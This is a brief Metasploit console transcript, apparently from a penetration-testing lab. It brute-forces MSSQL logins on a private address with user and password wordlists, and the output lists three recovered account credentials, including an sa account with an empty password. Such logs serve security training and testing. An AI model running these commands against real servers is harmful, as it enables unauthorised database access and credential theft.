 msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 10.0.20.101
RHOSTS => 10.0.20.101
msf6 auxiliary(scanner/mssql/mssql_login) > set USER_FILE /root/Desktop/wordlist/common_users.txt
USER_FILE => /root/Desktop/wordlist/common_users.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/Desktop/wordlist/100-common-passwords.txt
PASS_FILE => /root/Desktop/wordlist/100-common-passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/mssql/mssql_login) > exploit
[*] 10.0.20.101:1433      - 10.0.20.101:1433 - MSSQL - Starting authentication scanner.
[+] 10.0.20.101:1433      - 10.0.20.101:1433 - Login Successful: WORKSTATION\sa:
[+] 10.0.20.101:1433      - 10.0.20.101:1433 - Login Successful: WORKSTATION\dbadmin:anamaria
[+] 10.0.20.101:1433      - 10.0.20.101:1433 - Login Successful: WORKSTATION\auditor:nikita
[*] 10.0.20.101:1433      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_login) >